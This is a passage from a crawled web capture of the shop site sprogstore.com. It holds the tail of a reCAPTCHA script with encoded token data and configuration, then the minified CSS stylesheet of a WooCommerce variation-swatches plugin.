EDw43DvMKkasK/w4lxOsOdUMKodxbCscKRw64rw5TCjDDDghlhek3CnUYTw5jDkk4gSzrDgnPCg8OeG8KZwoEePy/[base64]/[base64]/Cs00uKx3DtVLDuwfDk8KowrUEw6Qzwr08TsKSw6h6woJoO2fCo8OFwpDDvMOKwojDjsONwoDDvU/CsMKAw4Zsw6lpw7jDqFTDtmnClRgJZ8OWwpRzw4jDugvDo3DCsTosJ2zDulnDi1RRw5EIdX/[base64]/bMOZR2nDiA8ZccKHw53CvmJbw5YCwpMcVWfCkcOFVjnDpENwXcKOw4xESkXCr3HDpMOiw5zCjDnDr8K0woBqwpHDgwRBFnBGBVozw60fwrXDnwfCmA/CqlVmw5I5MWMEIUfCgcO6KsKvw7MwFyB2eA7DgcKOW1h7aksoaMObUcOVNmhaBAfCsMKbDsKQLnAmelFGAzQ4wqzCiCpnCMOswrfClQ7CkQB3w4AGwp5OElUiw4vCgl7CtlfDnsK+woxDw4kXIMOWw7cqw6DDpcKsI3TDk8O/VsKvCsK/[base64]/CiMOiwo3DrWLDi8OQw5TDtcKzFWtObR/CqRDCgcKZAQjDmSXDrgzDisKSw4R2wr0vw77CrMKfwonCiMKOfX7CqMK4w51FXjs2wpk9OcO6LMKNEMKjwot2wpPDnsOZw6B9dcK7wqvDnX08wrPDo8ODQcKSwogubcOZS8KjBMOSQcOCw4LDqnLDkMKkEsK7CBXDsCfDuEoNwqlzw5vDrFDDt3DCrcK/YMO0STvDoMOhO8K6VcOWOSjChcO2wqTDnnxUJcOdT8Ksw4zDsALDicK7wrHCv8KXAsKLw5bCv8Ogw43CthJMPMKNdcOALg4QZMOAcyrDtRLDqcKZYMKxY8KuwqrCisKNe3XCqcK+wrfDigZKw6zCtUkNScOCZwxcwp/[base64]/wovDhgHCqcOlXEXCpcK9VXjCpcKYE1ANw6fCpcOewrHDrMKnJk80F8KPw6hpaV9CwoB6F8KGdMKiwr1resKqHiknR8OJF8KXw5vCtcOsw4Mqc8OBDT/CtcOWfTPCvcK4wrrCjGfDuMO/MHNCFMOuwqfCt3sMwp/CkcOBWMOHwoJcFMKpem/CocOxwp7CpSnCuCMwwp4NRFFQw5PDuwF8w6RJw7zCvsKRw4jDsMO9Tls5woFMwqFfBsKCbU/Cnw/DmS5ow4rCkcK0L8K5ZFFrwqNMwqPCpjYyZgJeAiRIwoLCrcOa\x22],null,[\x22conf\x22,null,\x226LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://sprogstore.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22m1o4m0D6rG++7LVlmLGRDqtAOqj3zVOHSEFARet3ukI\\u003d\x22,1,0,null,1,1768971976820,0,0,[168,26,233],null,[167,7,149,116],\x22RC-d6dHRsaEooT3Gw\x22,null,null,null,null,null,\x220dAFcWeA5M-RnGSMui34_cr4QNRnoKxqm2rUW61I_N7uMnQoDBckppBzNUuFaMFIuxe30NnxKlfmCdwHlgTgGYjRU_xf3YhUywew\x22,1769054776858]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/css/style.css
body_size: 300
content:
.hidden{display:none!important}.mas-wcvs-swatches{overflow:hidden;padding:5px}.mas-wcvs-swatches .mas-wcvs-swatch{line-height:30px;text-align:center;margin-right:15px;cursor:pointer;border:1px solid transparent;position:relative;opacity:.5}.mas-wcvs-swatches .mas-wcvs-swatch.selected{opacity:1}.mas-wcvs-swatches .mas-wcvs-swatch.disabled{opacity:.1}.mas-wcvs-swatches .mas-wcvs-swatch.swatch-color span{border-radius:50%;display:inline-block;width:30px;height:30px;text-indent:-9999px}.mas-wcvs-swatches .mas-wcvs-swatch.swatch-color.selected span{box-shadow:0 0 5px}.mas-wcvs-swatches .mas-wcvs-swatch.swatch-color.selected span:before{content:"";width:6px;height:10px;display:block;border:solid #fff;border-width:0 2px 2px 0;position:absolute;left:50%;top:42%;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}.mas-wcvs-swatches .mas-wcvs-swatch.swatch-image,.mas-wcvs-swatches .mas-wcvs-swatch.swatch-label{display:inline-block;width:30px;height:30px}.mas-wcvs-swatches .mas-wcvs-swatch.swatch-image.selected,.mas-wcvs-swatches .mas-wcvs-swatch.swatch-label.selected{border-color:#999;box-shadow:0 0 5px}.mas-wcvs-swatches .mas-wcvs-swatch.swatch-label{overflow:hidden}.mas-wcvs-swatches .mas-wcvs-swatch.swatch-image{background-color:#f1f1f1}.mas_wcvs_widget_layered_nav ul.swatches{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.mas_wcvs_widget_layered_nav ul.swatches li{line-height:30px;text-align:center;margin-right:15px;cursor:pointer;border:1px solid transparent;padding:0}.mas_wcvs_widget_layered_nav ul.swatches li a{text-decoration:none!important}.mas_wcvs_widget_layered_nav ul.swatches li:before{content:none}.mas_wcvs_widget_layered_nav ul.swatches li.swatch-color{position:relative}.mas_wcvs_widget_layered_nav ul.swatches li.swatch-color a>span,.mas_wcvs_widget_layered_nav ul.swatches li.swatch-color>span:not(.count){border-radius:50%;display:inline-block;width:30px;height:30px;text-indent:-9999px}.mas_wcvs_widget_layered_nav ul.swatches li.swatch-color.chosen a>span,.mas_wcvs_widget_layered_nav ul.swatches li.swatch-color.chosen>span:not(.count){box-shadow:0 0 5px}.mas_wcvs_widget_layered_nav ul.swatches li.swatch-color.chosen a>span:before,.mas_wcvs_widget_layered_nav ul.swatches li.swatch-color.chosen>span:not(.count):before{content:"";width:6px;height:10px;display:block;border:solid #fff;border-width:0 2px 2px 0;position:absolute;left:50%;top:42%;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}.mas_wcvs_widget_layered_nav ul.swatches li.swatch-image,.mas_wcvs_widget_layered_nav ul.swatches li.swatch-label{width:30px;height:30px}.mas_wcvs_widget_layered_nav ul.swatches li.swatch-image.chosen,.mas_wcvs_widget_layered_nav ul.swatches li.swatch-label.chosen{border-color:#999;box-shadow:0 0 5px}.mas_wcvs_widget_layered_nav ul.swatches li.swatch-label{overflow:hidden}.mas_wcvs_widget_layered_nav ul.swatches li.swatch-image{background-color:#f1f1f1}.mas_wcvs_widget_layered_nav ul.swatches li .count{display:none}.products .product .tawcvs-swatches{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.products .product .tawcvs-swatches .swatch{width:15px;height:15px;margin-right:11px}.products .product .tawcvs-swatches .swatch-color.selected:before{top:3px;left:3px;border:0;background-color:#fff;border-radius:50%;width:7px;height:7px}.products .product .swatches-support .woocommerce-variation-add-to-cart{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center}.products .product .swatches-support .woocommerce-variation-add-to-cart .quantity{margin-bottom:10px}.products .product .swatches-support .woocommerce-variation-add-to-cart .single_add_to_cart_button{width:auto}